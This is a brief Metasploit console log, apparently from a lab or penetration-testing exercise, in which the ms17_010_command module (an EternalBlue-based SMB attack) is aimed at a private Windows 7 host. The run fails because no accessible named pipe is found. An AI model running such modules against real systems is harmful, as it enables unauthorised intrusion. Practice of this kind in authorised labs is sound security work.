 msf6 auxiliary(admin/smb/ms17_010_command) > set rhost 10.1.2.72
rhost => 10.1.2.72
msf6 auxiliary(admin/smb/ms17_010_command) > run -j
[*] Auxiliary module running as background job 15.
msf6 auxiliary(admin/smb/ms17_010_command) >
[*] 10.1.2.72:445         - Target OS: Windows 7 Professional 7601 Service Pack 1
[-] 10.1.2.72:445         - Unable to find accessible named pipe!
[*] 10.1.2.72:445         - Scanned 1 of 1 hosts (100% complete)